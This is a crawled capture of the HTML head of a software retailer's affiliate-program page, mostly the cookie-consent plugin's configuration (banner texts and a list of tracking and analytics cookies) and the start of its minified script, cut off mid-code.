

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softwarekeep.com/pages/affiliate-program
body_size: 89277
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <script id="pandectes-rules">
   /* PANDECTES-GDPR: DO NOT MODIFY AUTO GENERATED CODE OF THIS SCRIPT */
   
   window.PandectesSettings = {"store":{"id":9021259831,"plan":"plus","theme":"SoftwareKeep-Live(Production)","primaryLocale":"en","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1733397157,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","showDateGenerated":true},"language":{"languageMode":"Single","fallbackLanguage":"en","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"en":"We respect your privacy"},"consentText":{"en":"This website uses cookies to ensure you get the best experience."},"dismissButtonText":{"en":"Ok"},"linkText":{"en":"Learn more"},"imprintText":{"en":"Imprint"},"preferencesButtonText":{"en":"Preferences"},"allowButtonText":{"en":"Accept"},"denyButtonText":{"en":"Decline"},"leaveSiteButtonText":{"en":"Leave this site"},"cookiePolicyText":{"en":"Cookie policy"},"preferencesPopupTitleText":{"en":"Manage consent preferences"},"preferencesPopupIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"preferencesPopupCloseButtonText":{"en":"Close"},"preferencesPopupAcceptAllButtonText":{"en":"Accept all"},"preferencesPopupRejectAllButtonText":{"en":"Reject all"},"preferencesPopupSaveButtonText":{"en":"Save preferences"},"accessSectionTitleText":{"en":"Data portability"},"accessSectionParagraphText":{"en":"You have the right to request access to your data at any time."},"rectificationSectionTitleText":{"en":"Data Rectification"},"rectificationSectionParagraphText":{"en":"You have the right to request your data to be updated whenever you think it is appropriate."},"erasureSectionTitleText":{"en":"Right to be forgotten"},"erasureSectionParagraphText":{"en":"You have the right to ask all your data to be erased. After that, you will no longer be able to access your account."},"declIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."}},"categories":{"strictlyNecessaryCookiesTitleText":{"en":"Strictly necessary cookies"},"functionalityCookiesTitleText":{"en":"Functional cookies"},"performanceCookiesTitleText":{"en":"Performance cookies"},"targetingCookiesTitleText":{"en":"Targeting cookies"},"unclassifiedCookiesTitleText":{"en":"Unclassified cookies"},"strictlyNecessaryCookiesDescriptionText":{"en":"These cookies are essential in order to enable you to move around the website and use its features, such as accessing secure areas of the website. The website cannot function properly without these cookies."},"functionalityCookiesDescriptionText":{"en":"These cookies enable the site to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly."},"performanceCookiesDescriptionText":{"en":"These cookies enable us to monitor and improve the performance of our website. For example, they allow us to count visits, identify traffic sources and see which parts of the site are most popular."},"targetingCookiesDescriptionText":{"en":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites.    They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising."},"unclassifiedCookiesDescriptionText":{"en":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies."}},"auto":{"declName":{"en":"Name"},"declPath":{"en":"Path"},"declType":{"en":"Type"},"declDomain":{"en":"Domain"},"declPurpose":{"en":"Purpose"},"declProvider":{"en":"Provider"},"declRetention":{"en":"Retention"},"declFirstParty":{"en":"First-party"},"declThirdParty":{"en":"Third-party"},"declSeconds":{"en":"seconds"},"declMinutes":{"en":"minutes"},"declHours":{"en":"hours"},"declDays":{"en":"days"},"declMonths":{"en":"months"},"declYears":{"en":"years"},"declSession":{"en":"Session"},"cookiesDetailsText":{"en":"Cookies details"},"preferencesPopupAlwaysAllowedText":{"en":"Always allowed"},"submitButton":{"en":"Submit"},"submittingButton":{"en":"Submitting..."},"cancelButton":{"en":"Cancel"},"guestsSupportInfoText":{"en":"Please login with your customer account to further proceed."},"guestsSupportEmailPlaceholder":{"en":"E-mail address"},"guestsSupportEmailValidationError":{"en":"Email is not valid"},"guestsSupportEmailSuccessTitle":{"en":"Thank you for your request"},"guestsSupportEmailFailureTitle":{"en":"A problem occurred"},"guestsSupportEmailSuccessMessage":{"en":"If you are registered as a customer of this store, you will soon receive an email with instructions on how to proceed."},"guestsSupportEmailFailureMessage":{"en":"Your request was not submitted. Please try again and if problem persists, contact store owner for assistance."},"confirmationSuccessTitle":{"en":"Your request is verified"},"confirmationFailureTitle":{"en":"A problem occurred"},"confirmationSuccessMessage":{"en":"We will soon get back to you as to your request."},"confirmationFailureMessage":{"en":"Your request was not verified. Please try again and if problem persists, contact store owner for assistance"},"consentSectionTitleText":{"en":"Your cookie consent"},"consentSectionNoConsentText":{"en":"You have not consented to the cookies policy of this website."},"consentSectionConsentedText":{"en":"You consented to the cookies policy of this website on"},"consentStatus":{"en":"Consent preference"},"consentDate":{"en":"Consent date"},"consentId":{"en":"Consent ID"},"consentSectionChangeConsentActionText":{"en":"Change consent preference"},"accessSectionGDPRRequestsActionText":{"en":"Data subject requests"},"accessSectionAccountInfoActionText":{"en":"Personal data"},"accessSectionOrdersRecordsActionText":{"en":"Orders"},"accessSectionDownloadReportActionText":{"en":"Request export"},"rectificationCommentPlaceholder":{"en":"Describe what you want to be updated"},"rectificationCommentValidationError":{"en":"Comment is required"},"rectificationSectionEditAccountActionText":{"en":"Request an update"},"erasureSectionRequestDeletionActionText":{"en":"Request personal data deletion"}}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":0,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"name":"_pandectes_gdpr","expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"https://saveonitus.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" height=\"40\" width=\"40\" src=\"https://cdn.shopify.com/s/files/1/0090/2125/9831/t/78/assets/pandectes-logo.png?v=1728646145\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-top-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"top","theme":"wired","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://cdn.shopify.com/s/files/1/0090/2125/9831/t/78/assets/pandectes-reopen-logo.png?v=1728646145","revokablePlacement":"bottom-left","revokableMarginHorizontal":10,"revokableMarginVertical":10,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""]},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":true,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":false},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1714453689,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":null,"showPoweredBy":false,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"0","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"localization","type":"http","domain":"softwarekeep.com","path":"/en-ie","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify store localization"}},{"name":"_tracking_consent","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracking preferences."}},{"name":"secure_customer_sig","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used in connection with customer login."}},{"name":"_cmp_a","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Used for managing customer privacy settings."}},{"name":"keep_alive","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Used in connection with buyer localization."}},{"name":"cart_currency","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}},{"name":"shopify_pay_redirect","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}},{"name":"cart","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Necessary for the shopping cart functionality on the website."}},{"name":"_pandectes_gdpr","type":"http","domain":".softwarekeep.com","path":"/","provider":"Pandectes","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used for the functionality of the cookies consent banner."}},{"name":"cart_ts","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Used in connection with checkout."}},{"name":"cart_sig","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Shopify analytics."}}],"1":[{"name":"wpm-domain-test","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to test the storage of parameters about products added to the cart or payment currency"}},{"name":"wpm-domain-test","type":"http","domain":"softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to test the storage of parameters about products added to the cart or payment currency"}}],"2":[{"name":"_shopify_y","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics."}},{"name":"_orig_referrer","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_landing_page","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_clck","type":"http","domain":".softwarekeep.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used by Microsoft Clarity to store a unique user ID."}},{"name":"_clsk","type":"http","domain":".softwarekeep.com","path":"/","provider":"Microsoft","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Used by Microsoft Clarity to store a unique user ID.\t"}},{"name":"_shopify_sa_t","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gat","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"en":"Cookie is placed by Google Analytics to filter requests from bots."}},{"name":"_ga","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_shopify_sa_p","type":"http","domain":".softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gid","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Cookie is placed by Google Analytics to count and track pageviews."}},{"name":"_shopify_s","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Shopify analytics."}},{"name":"_boomr_clss","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"Used to monitor and optimize the performance of Shopify stores."}},{"name":"_ga_E191E6HD5Q","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_ga_QG9X5XXS18","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}}],"4":[{"name":"_uetvid","type":"http","domain":".softwarekeep.com","path":"/","provider":"Bing","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used to track visitors on multiple websites, in order to present relevant advertisement based on the visitor's preferences."}},{"name":"_uetsid","type":"http","domain":".softwarekeep.com","path":"/","provider":"Bing","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site."}},{"name":"MUID","type":"http","domain":".bing.com","path":"/","provider":"Microsoft","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is placed by Microsoft to track visits across websites."}},{"name":"MUID","type":"http","domain":".clarity.ms","path":"/","provider":"Microsoft","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is placed by Microsoft to track visits across websites."}},{"name":"_gcl_au","type":"http","domain":".softwarekeep.com","path":"/","provider":"Google","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Google Tag Manager to track conversions."}},{"name":"_fbp","type":"http","domain":".softwarekeep.com","path":"/","provider":"Facebook","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Facebook to track visits across websites."}},{"name":"__kla_id","type":"http","domain":"softwarekeep.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracks when someone clicks through a Klaviyo email to your website."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"Detects how the user reached the website by registering their last URL-address."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"Contains the timestamp of the last update of the lastExternalReferrer cookie."}}],"8":[{"name":"_uetvid","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"Used to track visitors on multiple websites, in order to present relevant advertisement based on the visitor's preferences."}},{"name":"_uetsid","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site."}},{"name":"CLID","type":"http","domain":"www.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"MR","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"SRM_B","type":"http","domain":".c.bing.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"OT_FBPLID","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":""}},{"name":"ANONCHK","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"10 minute(s)","expires":10,"unit":"declMinutes","purpose":{"en":""}},{"name":"ex_id","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":""}},{"name":"SM","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"en":""}},{"name":"MR","type":"http","domain":".c.clarity.ms","path":"/","provider":"Unknown","firstParty":false,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"MSPTC","type":"http","domain":".bing.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"transcy_change_auto_currency","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"transcy_currency","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"_shopify_essential","type":"http","domain":"softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"NID","type":"http","domain":".google.com","path":"/","provider":"Unknown","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":""}},{"name":"OT_DATA_TRIGGER_EVENT","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bstr:visitor_info","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_uetvid_exp","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_uetsid_exp","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_cltk","type":"html_session","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"session-storage-test","type":"html_session","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"ot_omega_settings","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"item_count","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"transcy_currency","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bstrCts","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"local-storage-test","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bstr:cart:update","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"OTPXADDED","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"ot_fb_shop","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoFormSetting","type":"html_session","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__storage_test__","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_kla_test","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"ot_omega_px","type":"html_local","domain":"https://softwarekeep.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Persistent","expires":1,"unit":"declYears","purpose":{"en":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":false,"defaultBlocked":0,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}}
   
   !function(){"use strict";window.PandectesRules=window.PandectesRules||{},window.PandectesRules.manualBlacklist={1:[],2:[],4:[]},window.PandectesRules.blacklistedIFrames={1:[],2:[],4:[]},window.PandectesRules.blacklistedCss={1:[],2:[],4:[]},window.PandectesRules.blacklistedBeacons={1:[],2:[],4:[]};var e="javascript/blocked";function t(e){return new RegExp(e.replace(/[/\\.+?$()]/g,"\\$&").replace("*","(.*)"))}var n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"log";new URLSearchParams(window.location.search).get("log")&&console[t]("PandectesRules: ".concat(e))};function a(e){var t=document.createElement("script");t.async=!0,t.src=e,document.head.appendChild(t)}function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function s(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,r,o,i,s=[],c=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(a=o.call(n)).done)&&(s.push(a.value),s.length!==t);c=!0);}catch(e){l=!0,r=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(l)throw r}}return s}}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return 